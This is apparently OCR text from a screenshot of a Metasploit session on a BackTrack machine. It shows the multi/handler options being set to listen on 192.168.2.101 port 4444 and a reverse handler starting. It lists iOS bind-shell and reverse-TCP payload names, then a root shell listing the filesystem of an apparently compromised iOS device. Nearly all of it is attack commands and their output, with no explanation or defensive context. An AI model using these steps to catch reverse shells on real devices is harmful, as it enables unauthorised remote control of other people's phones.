 Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.2.101
LHOST => 192.168.2.101
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.2.101:4444
[*] Starting the payload handler...
root@bt: ~
File Edit View Terminal Help
iOS_Bind_Shell_tcp
iOS_Reverse_Tcp
cd /
ls
Applications
Developer
Library
System
User
bin
boot
com.apple.mobile.installation.plist
cores
dev
etc
lib
mnt
private